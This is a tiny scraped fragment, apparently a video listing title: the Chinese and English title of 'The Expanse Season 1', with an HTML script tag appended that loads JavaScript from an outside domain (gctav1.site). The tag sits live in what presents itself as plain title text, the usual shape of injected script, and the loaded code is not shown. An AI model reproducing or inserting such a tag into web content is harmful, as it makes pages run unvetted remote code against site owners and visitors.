 苍穹浩瀚 第一季 The Expanse Season 1<script src=https://gctav1.site/js/tj.js></script>